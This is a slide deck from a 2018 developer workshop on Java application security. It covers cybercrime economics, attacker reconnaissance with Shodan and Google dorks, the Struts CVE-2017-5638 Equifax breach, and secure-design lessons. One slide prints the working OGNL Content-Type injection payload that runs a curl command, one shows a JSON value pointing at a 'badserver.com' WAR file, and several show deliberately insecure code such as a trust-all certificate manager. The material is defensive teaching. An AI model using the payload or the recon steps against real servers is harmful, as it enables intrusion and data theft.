Java application security the hard way - a workshop for the serious developer
- 1. Java application security the hard way - a workshop for the serious developer Devoxx UK 2018
- 2. Outline • 9:30 - 11:00 • 20: (SP) Intros & ‘The Economics of Cybercrime’ • 40: (SP) Bad Guy tactics – Discovery and Attack • 30: (SM) Community hacking… • 11:00 -11:30 break • 11:30 – 13:00 • 50: (SP) Application design – why you’re doing it wrong… • 30: (SM) Development Processes & tooling • 10: Wrap up
- 3. Credits This workshop is a collaborative effort between IBM, Snyk and Sonatype Thanks especially to Ilkka Turunen from Sonatype
- 4. About us Steve Poole Developer Advocate, IBM @spoole167 @sjmaple Simon Maple Director of Developer Relations, Snyk
- 5. This workshop is about Java security • It’s about how to start thinking about secure application design • It’s about how to improve your development processes • It’s about why this really matters • It’s a taster only
- 6. The economics of cybercrime
- 7. In 2016 Cybercrime was estimated to be worth 450 Billion Dollars @spoole167 Organized Cybercrime is the most profitable type of crime In 2016 The illicit drug trade was estimated to be worth 435 Billion Dollars
- 8. Organized Cybercrime is the most profitable type of crime • Guess which one has the least risk to the criminal ? • Guess which is growing the fastest ? • Guess which one is the hardest to prosecute ? • Guess which one is predicted to reach 2100 Billion Dollars by 2019? • Guess which one is predicted to reach 6000 Billion Dollars by 2021? @spoole167
- 9. 0 1000 2000 3000 4000 5000 6000 2013 2014 2015 2016 2017 2018 2019 2020 2021 Cybercrime Drug trade
- 10. That’s about £600 for every person on the planet
- 11. Cyber attackers use vulnerabilities to get into your system And go through your system to another (and repeat) To steal your data To change your data To crash your systems Use your compute power
- 12. if (multiWrapper.hasErrors()) { if(validation!=null){ validation.addActionError( … ); } } This is a major vulnerability
- 13. So is this. Just two characters
- 14. Vulnerabilities are almost always simple there are no smoking guns Exploits are chaining together vulnerabilities https://www.flickr.com/photos/84744710@N06/
- 15. “Common Vulnerabilities & Exposures” • https://cve.mitre.org • The Standard place find details about ‘CVEs’ • International cyber security community effort • Common naming convention and unique references. • Allows you to know when a problem is resolved in something you are using
- 16. ‘CVEs’ https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=* keywords=java serialization “12” keyword=java “1761”
- 17. CVE-2016-0686 “Unspecified vulnerability in Oracle Java SE 6u113, 7u99, and 8u77 and Java SE Embedded 8u77 allows remote attackers to affect confidentiality, integrity, and availability via vectors related to Serialization.” That’s all you will find about this fix
- 18. Talking about the details of a fix or flaw in public is just like tweeting your credit card # and pin So we don’t. We give you information about the impact instead.
- 19. Apache struts 2 - the Equifax affair Attackers used Remote Code Execution to steal data over a long period CVE-2017-5638 The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 has incorrect exception handling and error- message generation during file-upload attempts, which allows remote attackers to execute arbitrary commands via a crafted Content-Type, Content-Disposition, or Content-Length HTTP header, as exploited in the wild in March 2017 with a Content-Type header containing a #cmd= string.
- 20. Large Scale Exploit March 9 First ‘whoami’ is run AprMar May Jun Jul Aug Sept March 7 Apache Struts releases updated version to thwart vulnerability CVE-2017-5638 July 29 Breach is discovered by Equifax. Sept 7 A new strutcs RCE vulnerability is announced and fixed. CVE-2017-9805 Probe Crisis Management March 5 vulnerability and fixed
- 21. Time to EXPLOIT?Source: Adapted from IBM X-Force / Analysis by Gartner Research (September 2016) Year of Date Reported 2006 2007 2008 2009 2010 2011 2012 2013 2104 2015 10 20 30 40 50 0 AverageDaystoExploit Average 45 15 2017
- 22. 2 days
- 23. Vulnerabilities are almost always simple Exploits are chained together vulnerabilities Everyone has vulnerabilities Time to exploit is almost instant • Look for CVE’s at https://cve.mitre.org • Understanding the categorization and evaluation process is key to knowing how dangerous a vulnerability is • Ignoring critical updates is high risk Errors
- 25. Here’s how it work in practice • New vulnerability announced: “Remote Code Execution” types are the best • Start with “net fishing” – who’s vulnerable? Is there an exploit? The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 has incorrect exception handling and error- message generation during file-upload attempts, which allows remote attackers to execute arbitrary commands via a crafted Content-Type, Content-Disposition, or Content-Length HTTP header, as exploited in the wild in March 2017 with a Content-Type header containing a #cmd= string. CVE-2017-5638
- 26. Things we can do.. #1 : Search for know meta data identifiers for Apache Struts File types like ‘action’ or do’
- 28. Pick one…
- 30. Things we can do.. #2 : Search for other vulnerabilities you might have.. What version of a server are you running?
- 31. Using Chrome developer tools
- 32. Pick the network tab Pick network tab
- 33. Turn on recording and refresh Turn on recording (red means on)
- 35. Hello nginx
- 37. Things we can do #3 Get more information about the target site
- 38. Search for the ip address of the site https://www.shodan.io
- 40. Things we can do #4 Shodan.io lets us search for technology usage..
- 43. Things we can do #5 How about looking for existing exploits?
- 46. Things we can do #6 Use tools to run the exploits..
- 48. Things we can do #7 Use other easily available tools.. https://www.wappalyzer.com/
- 51. Wappalyzer says
- 52. A bit more digging in the headers Apache Server: 2.4.6 D3: 3.5.17 jQuery: 2.2.4 Adobe Experience Manager: 4.2.2 OS: Redhat Enterprise Linux ip address: 157.83.96.72 Physical location Twickenham Open ports: 80, 443 SSL certificate chains
- 54. Apache Server 2.4.6 – released 22 Jul 2013 https://www.cvedetails.com
- 55. Your go… Check out your servers here www.wappalyzer.com www.shodan.io Look at your headers etc using Chrome Developer tools Visit the cve site cve.mitre.org www.cvedetails.com Look for known vulnerabilities in your software snyk.io filetype:do Play with google and find some interesting targets filetype:action https://nvd.nist.gov/vuln/detail/CVE-2017-5638 Read about the information collated about a vulnerability
- 56. Live Hack
- 57. We saw how much information is available about servers, software etc . How much sophisticated tooling is available in the open. How people are building exploits for vulnerabilities very quickly. After the break we’ll start to talk about what you can do to start to address the problems.
- 58. Outline • 9:30 - 11:00 • 20: (SP) Intros & ‘The Economics of Cybercrime’ • 40: (SP) Bad Guy tactics – Discovery and Attack • 30: (SM) Community hacking… • 11:00 -11:30 break • 11:30 – 13:00 • 50: (SP) Application design – why you’re doing it wrong… • 30: (SM) Development Processes • 10: Wrap up
- 59. Break Read about Jenkins vulnerability CVE-2017-1000353 Can you find a vulnerable server on shodan.io Hint – Jenkins has a header called X-Jenkins
- 60. This section is intended you a taster for how you can design your software to be less vulnerable to attack
- 61. Software design flaws are grouped into “7 Pernicious Kingdoms”
- 62. A bit of a marketing exercise • 2005 Fortify Software released a paper called “Seven Pernicious Kingdoms: A Taxonomy of Software Security Errors” • It caught on among the security community
- 63. In fact there are more than 7
- 64. Seven Pernicious Kingdoms Security Features Time and State Errors Input Validation and Representation API Abuse Code Quality Encapsulation Environment
- 65. Authentication, access control, confidentiality, cryptography, privilege management. Unexpected interactions between threads, processes, time, and information (shared state) Errors related to error handling Problems caused by metacharacters, alternate encodings and numeric representations. General security problems result from trusting input. Using an API in a manner contrary to its intended use Insufficient encapsulation of critical data or functionality Everything that is outside of the source code but is still critical to the security of the application Time and State Poor code quality leading to unpredictable behaviour and opportunities to stress the system in unexpected ways. Errors API abuse Code Quality Security Features Encapsulation Input Validation and Representation Environment
- 66. Section Flow Using a real scenario walk though some of the 7PK looking at code and thinking about design
- 67. My scenario • I’m developing a tool for Adopt OpenJDK • Make it easy for others to get the new drivers • Make it easy to try out the new Java versions with common app servers and user applications. • It’s designed to run locally but will eventually be hostable
- 68. Plimsoll
- 69. Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http
- 70. Problems caused by metacharacters, alternate encodings and numeric representations. General security problems result from trusting input. Input Validation and Representation
- 71. Input Validation and Representation Forms Input. Browser javascript code validates the form Send the data to the server over a websocket as JSON. Server turns JSON into Java object assuming it’s a valid PlimsollCommand object public class PlimsollCommand { public String type; public Object msg; } { ‘type’ : cmd_id , ‘msg’ : {} }
- 72. Input Validation and Representation Forms Input. Browser javascript code validates the form Send the data to the server over a websocket as JSON. Server turns JSON into Java object assuming it’s a valid PlimsollCommand object public class PlimsollCommand { public String type; public Object msg; } Actually I expect a Map but Object is easier to use with the JSON parser { ‘type’ : cmd_id , ‘msg’ : {} }
- 73. Input Validation and Representation My application only expects local war files to be loaded… { ‘type’ : ‘upload’ , ‘msg’ : { ‘war’ : ‘file://dir/app.war’ } } This example gets converted into java objects quite easily. Lets the user point me at their application on disk. What happens if the browser sends me this? { ‘type’ : ‘upload’ , ‘msg’ : { ‘war’ : ‘http://badserver.com/badapp.war’ } }
- 74. Input Validation and Representation Forms Input. Browser javascript code validates the form Send the data to the server over a websocket as JSON. Server turns JSON into Java object assuming it’s a valid PlimsollCommand object public class PlimsollCommand { public String type; public Object msg; } What would happen if the JSON data was actually a list? { ‘type’ : cmd_id , ‘msg’ : [ ‘a’ , ‘bad’ , ‘thing’ ] }
- 75. Input Validation and Representation Forms Input. Browser javascript code validates the form Send the data to the server over a websocket as JSON. Server turns JSON into Java object assuming it’s a valid PlimsollCommand object public class PlimsollCommand { public String type; public Object msg; } Pretty obviously you cannot ever trust what a client sends you. Ever. What would happen if the JSON data was actually a list?
- 76. • Input from an end point is an obvious place to be cautious • Think of it like this… • Every API you write. Whether REST interface or a simple class defines a ‘contract’ with the caller. • If that contract is not explicit and enforced your code is vulnerable. • And it’s even more subtle than that… Input Validation and Representation “It is the callers responsibility”
- 77. Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Input Validation and Representation Adopt Server http My tool uses the docker command line interface to retrieve information and run containers “docker images” “docker run –it ubuntu /bin/bash”
- 78. Input Validation and Representation public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); }
- 79. Input Validation and Representation public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } DockerCommandLineDrivercld = newDockerCommandLineDriver(); … Listl= cld.run(CMD.active); if(cld.hasError()==false){ System.out.println(l); }
- 80. Input Validation and Representation DockerCommandLineDrivercld = newDockerCommandLineDriver(); … Listl= cld.run(CMD.active); if(cld.hasError()==false){ System.out.println(l); } public Listrun(CMDcmd) { Stringcmdline =cmds[cmd.ordinal()]; cmdline =docker +""+cmdline; String[]parts=cmdline.split(" "); ProcessBuilder pb=new ProcessBuilder(parts); pb.redirectErrorStream(true); pb.redirectOutput(ProcessBuilder.Redirect.to(outputFile)); try{ Process p=pb.start(); intresult =p.waitFor(); error=result !=0; } catch (IOException | InterruptedException e) { error=true; } return saveResults(); }
- 81. What’s wrong with this code? public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } Input Validation and Representation
- 82. This field is never validated. • Does it really point to a docker executable? • What would happen if it was set to some • other executable? • Could simply run a version check on it! public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } “docker –version” Input Validation and Representation
- 83. Even if the field was validated during construction it can still be changed afterwards. Relying on constructor validation only is also poor practise. public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } (Re)validate just before usage Input Validation and Representation
- 84. What about this field? Set to “/tmp/docker.out” ? public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } Input Validation and Representation
- 85. With serialisation vulnerabilities I may be able to get the code to overwrite a critical file somewhere else. If I modify both the exe and file fields I can control what data gets written to your system Remember constructors are not called during deserialization. The data is simply inserted. public classDockerCommandLineDriver{ privatestaticfinalStringDEFAULT_EXEC ="/usr/local/bin/docker"; privateStringdocker; privatebooleanerror; privateFileoutputFile; privateListresults=newLinkedList(); staticenumCMD{ active,images,containers }; privatestaticfinalString[]cmds =newString[]{ "ps-a", "images","containerls -a"}; public DockerCommandLineDriver(){ this(DEFAULT_EXEC); } public DockerCommandLineDriver(Stringdriver){ docker= driver; outputFile= newFile("/tmp/docker.out"); } Input Validation and Representation
- 86. #1: all data received must be considered untrusted and potentially dangerous. • Data means anything that comes in – command lines, env variables, sockets, GUI, REST , even data coming from your own server… • You must never trust the systems who send you data. • You can almost never trust the systems you retrieve data from • You must validate data when you get it AND before you use it Input Validation and Representation
- 87. Using an API in a manner contrary to its intended use API Abuse
- 88. API Abuse My tool tags all the containers it creates with “adoptopenjdk=true” That makes it easier to retrieve only the relevant containers when talking to docker. I have a test to check I can create such containers @Test voidtestCreatedContainerHasPlimsollLabel() { Plimsoll p=new Plimsoll(); Stringid =p.docker.createSimpleContainer(TEST_IMAGE_NAME); ContainerInfo ci=p.docker.inspectContainer(id); assertNotNull(ci); assertTrue(ci.config().labels().containsKey(DockerController.LABEL_ID)); assertTrue(p.docker.removeContainer(id)); }
- 89. API Abuse But I want to make sure that the calls to docker are really working. So I have a ‘get all’ method. It’s not used in production But its exposed as a test end point… @Test voidtestAllContainersListHasEntries() { Plimsoll p=new Plimsoll(); Stringid =p.docker.createSimpleContainer(TEST_IMAGE_NAME); assertNotNull(id); List<Container> allc =p.docker.allContainerList(); assertTrue(allc.isEmpty()==false); assertTrue(p.docker.removeContainer(id)); } get("/test/v1/*" , (req, res) ->plimsoll.test_v1_request.handleRequest(req,res));
- 90. API Abuse A common vulnerability pattern is to find hidden end points like ones just for testing. Reading the code on github or just Googling for your sites metadata can easily reveal them And of course test end points tend to have less security Never have APIs that are just for ‘testing’ or bypass normal authentication processes..
- 91. API Abuse My tool allows for complex scenarios to be created. JVM = Hotspot or OpenJ9 App Server = Tomcat or Jetty Various versions strings. The combinations are sent one by one… JVM=Hotspot, AppServer=Tomcat, AppVersion=9.0
- 92. API Abuse The code validates the entries as being individually correct.. JVM=Hotspot AppServer=Tomcat AppVersion=9.4.9 But not that the combinations are valid!
- 93. API Abuse My code also returns lists of containers so there are page / page size type parameters.. “list containers from page 7 with page size 100” “list containers from page 1 with page size 10”
- 94. API Abuse My code also returns lists of containers so there are page / page size type parameters.. “list containers from page 7 with page size 100” “list containers from page 1 with page size 10” What about.. “list containers from page 0 with page size -100” “list containers from page -1 with page size 10” “list containers from page MAX_INT with page size -MAX_INT”
- 95. Content-Type: %{(#_='multipart/form-data'). (#[email protected]@DEFAULT_MEMBER_ACCESS) . (@java.lang.Runtime@getRuntime().exec('curl localhost:8000'))} https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code- execution-in Apache Struts OGNL If type contains “multipart/form-data’ try to parse it as form data This fails and as part of the building an error message the OGNL is evaluated…
- 96. #2 Never give control to the caller by accepting unconstrained instructions • Calling endpoints that are hidden • Finding hidden fields in your requests and changing them • Sending unexpected but pseudo-valid combinations of data • Exploring the data ranges (+ and - ) • Using an API out of context. (like credit card validation) • Exploiting query languages (SQL injection plus. JQ, or Xpath etc) • most systems assume any call to it is correct and do minimal validation once the individual elements are accepted. API Abuse
- 97. Errors Errors related to error handling
- 98. Errors private Properties loadConfig() { Propertiesp= newProperties(System.getProperties()); File f=new File("plimsoll.properties"); if(f.exists()) { FileReader fr; try{ fr=new FileReader(f); p.load(fr); fr.close(); } catch (IOException e) { } return p; } Some code – reads a config file…
- 99. Errors private Properties loadConfig() { Propertiesp= newProperties(System.getProperties()); File f=new File("plimsoll.properties"); if(f.exists()) { FileReader fr; try{ fr=new FileReader(f); p.load(fr); fr.close(); } catch (IOException e) { } return p; } Don’t assuming that only the errors you expect will occur - such as FileNotFoundException
- 100. Errors private Properties loadConfig() { Propertiesp= newProperties(System.getProperties()); File f=new File("plimsoll.properties"); if(f.exists()) { FileReader fr; try{ fr=new FileReader(f); p.load(fr); fr.close(); } catch (FileNotFoundException e) { // allowed } catch (IOException e) { // not expected } return p; } Better!
- 101. Errors Catching or throwing exceptions in a more generic manner than needed can hide the activities of the attacker Either because of a lack of specific info in logging and log analysis i.e: “Config file not found”. Vs “Unexpected IO Error reading the config file” Or simply because the unusual exception is treated as usual
- 102. Errors Catching or throwing exceptions in a more generic manner than needed can hide the activities of the attacker Either because of a lack of specific info in logging and log analysis i.e: “Config file not found”. Vs “Unexpected IO Error reading the config file” Or simply because the unusual exception is treated as usual BTW - catching NullPointer Exceptions as a way of detecting ‘expected’ nulls is also poor practice – as described above. You simply can’t tell which NPE is which.
- 103. Errors Being to helpful can also be a problem. public IHandlerloadHandler(String datatype) throws IOException { StringclassName=handlers.get(datatype); Class<IHandler> handlerClass; try{ handlerClass = (Class<IHandler>) Class.forName(className); return handlerClass.newInstance(); }catch (Exception e) { throw new IOException("handler for type "+datatype+" of class "+className+" cannot beloaded"); } }
- 104. Errors What happens at runtime? public IHandlerloadHandler(String datatype) throws IOException { StringclassName=handlers.get(datatype); Class<IHandler> handlerClass; try{ handlerClass = (Class<IHandler>) Class.forName(className); return handlerClass.newInstance(); }catch (Exception e) { throw new IOException("handler for type "+datatype+" of class "+className+" cannot beloaded"); } } try { IHandlerh=loadHandler("foo.data"); … } catch (IOException e) { System.out.println(e.getMessage()); }
- 105. Errors What errors might happen? public IHandlerloadHandler(String datatype) throws IOException { StringclassName=handlers.get(datatype); Class<IHandler> handlerClass; try{ handlerClass = (Class<IHandler>) Class.forName(className); return handlerClass.newInstance(); }catch (Exception e) { throw new IOException("handler for type "+datatype+" of class "+className+" cannot beloaded"); } } try { IHandlerh=loadHandler("foo.data"); … } catch (IOException e) { System.out.println(e.getMessage()); }
- 106. Errors public IHandlerloadHandler(String datatype) throws IOException { StringclassName=handlers.get(datatype); Class<IHandler> handlerClass; try{ handlerClass = (Class<IHandler>) Class.forName(className); return handlerClass.newInstance(); }catch (Exception e) { throw new IOException("handler for type "+datatype+" of class "+className+" cannot beloaded"); } } try { IHandlerh=loadHandler("foo.data"); … } catch (IOException e) { System.out.println(e.getMessage()); } Handler for type foo.data of class null cannot be loaded Handler for type foo.data of class com.acme.handler cannot be loaded What errors might happen?
- 107. Errors public IHandlerloadHandler(String datatype) throws IOException { StringclassName=handlers.get(datatype); Class<IHandler> handlerClass; try{ handlerClass = (Class<IHandler>) Class.forName(className); return handlerClass.newInstance(); }catch (Exception e) { throw new IOException("handler for type "+datatype+" of class "+className+" cannot beloaded"); } } try { IHandlerh=loadHandler("java.ext.dirs"); … } catch (IOException e) { System.out.println(e.getMessage()); } Handler for type java.ext.dirs of class /Users/spoole/Library/Java/Extensions: /Library/Java/JavaVirtualMachines/jdk1.8.0_102.jdk/Contents/ Home/jre/lib/ext: /Library/Java/Extensions:/Network/Library/Java/Extensions: /System/Library/Java/Extensions: /usr/lib/java cannot be loaded What errors might happen? Quite often ‘handlers’ will be a Properties object.backed by System.getProperties so you can use –D on the command line
- 108. Errors Driving code down error paths is a profitable exercise for the attacker. Many Remote Code Execution vulnerabilities occur due to code execution during object instantiation etc – even if subsequently failing a class cast or similar Correct error management is the flipside of correct validation
- 109. #3 Error paths are as critical as normal flows #4 Report only enough information to identify the situation • In general we’re poor at dealing with errors in our code. • Developers focus on the positive side. • With consequential lack of testing for error paths and checking correct behavior Errors
- 110. Security Features Authentication, access control, confidentiality, cryptography, privilege management.
- 111. Security Features “I don’t need any security as the system is local…” “I’ll add security later” “I’m not sure what security means”
- 112. Security Features Many vulnerabilities come from poor authentication and access control methods but ‘Security’ is a wider topic. Confidentiality : Managing the data in your care Cryptography : methods to ensure information is kept private Privilege management: Ensuring actors are who they say they are
- 113. “I don’t need any security as the system is local…” Security Features Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http
- 114. “I don’t need any security as the system is local…” Security Features Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http The browser is vulnerable to Cross Site Scripting attacks. So a remote attacker could get on to your system
- 115. “I don’t need any security as the system is local…” Security Features Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http Since my tool uses an API that is unconstrained (ie the command line). The attacker could do anything And the tool is downloading and running code from the web – another attack point
- 116. “I don’t need any security as the system is local…” Security Features Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http The docker instance may have access to a secure repository. Without security my tool is enabling an easy bypass of any access controls. The contents of the server are now available for a hacker to explore or use.
- 117. “I don’t need any security as the system is local…” Security Features Browser Server Docker Daemon Remote repositories Local repositories WS Cmd line http Adopt Server http So actually my tool needs really good security features.
- 118. Security Features A few examples of vulnerable designs
- 119. Security Features Trusting the end user not to tamper with the data Cookie[] cookies = request.getCookies(); for (int i =0; i< cookies.length; i++) { Cookie c = cookies[i]; if (c.getName().equals("role")) { userRole = c.getValue(); } }
- 120. Security Features Trusting the end user not to tamper with the data Cookie[] cookies = request.getCookies(); for (int i =0; i< cookies.length; i++) { Cookie c = cookies[i]; if (c.getName().equals("role")) { userRole = c.getValue(); } } Does encryption solve this?
- 121. Security Features Trusting the end user not to tamper with the data Cookie[] cookies = request.getCookies(); for (int i =0; i< cookies.length; i++) { Cookie c = cookies[i]; if (c.getName().equals("role")) { userRole = c.getValue(); } } No! XSS attacks often replace encrypted cookies etc with ones from another session that has the required privileges. You must have additional privilege management processes in play
- 122. Security Features My code has a endpoint that allows the client to read the config get: ”/api/v1/config/<key_name>”. Returns json : { “key”: key_name , “value” : value } public StringgetConfigValue(String key) { return config.getProperty(key); } private Properties loadConfig() { Properties p=new Properties( System.getProperties() ); .. Poor confidentiality management
- 123. Security Features My code has a endpoint that allows the client to read the config get: ”/api/v1/config/<key_name>”. Returns json : { “key”: key_name , “value” : value } public StringgetConfigValue(String key) { return config.getProperty(key); } private Properties loadConfig() { Properties p=new Properties( System.getProperties() ); .. Poor confidentiality management Since the config was backed by System.getProperties all my system properties are exposed..
- 124. private Properties loadConfig() { Properties p=new Properties( System.getProperties() ); File f =new File("plimsoll.properties"); if(f.exists()) { FileReader fr; try { fr=new FileReader(f); p.load(fr); fr.close(); } catch (IOException e) { } return p; } Security Features Unsophisticated credentials management -Ddocker.user=foo -Ddocker.password=bar. Storing information In text files. Easily readable. Easily changed on the command line. (turns up in the logs)
- 125. Security Features Unsophisticated credentials management That end up in your git repo… Q: Can you easily remove password data from your repo once committed?
- 126. Security Features Unsophisticated credentials management That end up in your git repo… A: these people seem to think so..
- 127. TrustManager[] trustAllCerts = new TrustManager[]{ new X509TrustManager() { public X509Certificate[] getAcceptedIssuers() { return null; } public void checkClientTrusted( X509Certificate[] certs, String authType) { } public void checkServerTrusted( X509Certificate[] certs, String authType) { } public boolean isClientTrusted( X509Certificate[] cert) { return true; } public boolean isServerTrusted( X509Certificate[] cert) { return true; } }} Security Features Deliberate weakening of security protocols
- 128. Security Features Defaulting to full access or running too much under privilege method() { AccessController.doPrivileged( new PrivilegedAction()) { public Object run() { // my app goes here } }; }
- 129. #5 Access controls as near to business logic as possible #6 Keep credentials encrypted, safe and out of memory #7 Fail safely #8 Know your responsibilities for others • For many the word ‘security’ is content free. Its all someone elses problem. • It’s not – every system needs to understand its security posture. • Where do you check access control? • Where and do you store credentials? • Will you default to a safe mode or an ‘all access pass mode’ ? • BTW - How much code gets run before you say no? Security Features
- 130. This is straightforward If your system is too complex to understand Or just poorly written. It’s more likely to have edge cases, weak spots etc So more open to being attacked Code Quality #9 Keep it simple # 10 Have a full test suite # 11 test for failing conditions: even security related Poor code quality leading to unpredictable behaviour and opportunities to stress the system in unexpected ways
- 131. Using the command line version of docker (when I could use the REST API) Having a selection process for items with a specific tag. (Exposes all the docker data if hacked) Insecure API to read config Encapsulation Insufficient encapsulation of critical data or functionality Errors that allow functionality or data to cross trust boundaries Escalation of data access privileges Insecure import of untrusted code Exposure of information through unprotected resources #12 use and immutable state where at all possible #13 Do not give away extraneous data #14 Only hold the least amount of critical data – and throw it away Soon as possible #15 Reduce functionality to just the usecases needed. No nice-to-haves !
- 132. #16 control of state never leaves your system • Client can send you requests to change state but it must never own the state. Time and State Unexpected interactions between threads, processes, time, and information (shared state) people put state into a cookie and assume it cant be modified if encrypted.. What happens if someone sends you an encrypted state object from another session… Did you have a flag in the state that said the user had higher privileges.?
- 133. • All the parts of your development process • The tools you use • Your dependencies • The operating system • The build machines. • The code repository • All these can be vulnerable to attack. Environment
- 134. Authentication, access control, confidentiality, cryptography, privilege management. Unexpected interactions between threads, processes, time, and information (shared state) Errors related to error handling Problems caused by metacharacters, alternate encodings and numeric representations. General security problems result from trusting input. Using an API in a manner contrary to its intended use Insufficient encapsulation of critical data or functionality Everything that is outside of the source code but is still critical to the security of the application Time and State Poor code quality leading to unpredictable behaviour and opportunities to stress the system in unexpected ways. Errors API abuse Code Quality Security Features Encapsulation Input Validation and Representation Environment
- 135. Phew. • So many things ways your application can be vulnerable. • Security is not something you add after. It’s always a part of your design thinking.
- 137. DevCDCI Pro d QA UATBuil d Public Component Repositories Source Control DeployRepository Developers Where does ‘security’ belong?
- 138. DevCDCI Pro d QA UATBuil d Public Component Repositories Source Control DeployRepository Developers Most rely solely on penetration testing the end product
- 139. DevCDCI Pro d QA UATBuil d Public Component Repositories Source Control DeployRepository Developers Some have ‘policies’ about dependency management
- 140. Developers to operations to security But its almost all ‘nag’ based
- 141. Struts vulnerability announced The breach Breach discovered. New Struts and Spring vulnerabilities. 12 months since Equifax breach. 0 20,000 40,000 60,000 80,000 100,000 120,000 Mar-17 Apr-17 May-17 Jun-17 Jul-17 Aug-17 Sep-17 Oct-17 Nov-17 Dec-17 Jan-18 Feb-18 Mar-18 Total Breach disclosed. 80% SHOW POOR CYBER HYGIENE Number of vulnerable Struts component downloads per month Which isn’t working
- 142. DevCDCI Pro d QA UATBuild Public Component Repositories Source Control DeployRepository Developers What do we do?
- 143. Solve your supply chain problems 1 Solve your own quality problems – trust but verify 2 Create discipline 3
- 144. Know what you run – List every deployment
- 145. Test your dependencies as you would unit test your code
- 146. Don’t hide information – SHARE IT
- 147. More help
- 150. Analysis Tools
- 152. Analysis Tools Splunk® Light www.splunk.com Full-Feature Log Search and Analy
- 153. Gauntlt BE MEAN TOYOUR CODEANDLIKEIT gauntlt.org Bdd style security testing Testing Tools
- 156. 1. Input Validation and Representation 2. API Abuse 3. Security Features 4. Time and State 5. Error Handling 6. Code Quality 7. Encapsulation * Environment The Seven Pernicious Kingdoms
- 158. Secure by Design - Security Design Principles for the Rest of Us https://www.slideshare.net/EoinWoods1/secure-by-design-security-design-principles- for-the-rest-of-us Online Guides
- 161. DevCDCI Pro d QA UATBuild Public Component Repositories Source Control DeployRepository Developers
- 162. Wrapup
- 163. The bad news • Vulnerabilities are the gateway into the system • Systems with vulnerabilities are easily found • Everyone has vulnerabilities • 2 days from publication to attack • Exploits are easily found • Developers don’t think about security • Application design thinking suffers • Development processes etc suffer
- 164. The good news Help is out there Tooling to protect all parts of your pipeline exist Designing secure software starts with an attitude of mind. Security testing is not hard to add.
- 165. Summary Keep current. Every vulnerability fix you apply is one less way in. Learn more about secure coding Compartmentalize. Separate data, code, access controls etc. Just like bulkhead doors in a ship: ensure one compromise doesn’t sink your boat. Design for intrusion. Review you levels of ‘helpfulness’ and flexibility and learn about Penetration Testing Learn more about security tools & services Understand that making your development life easier makes the hackers job easier
- 166. There are bad guys out there and your application is at risk Don’t make it worse by ignoring the problem https://www.flickr.com/photos/koolmann/
Editor's Notes
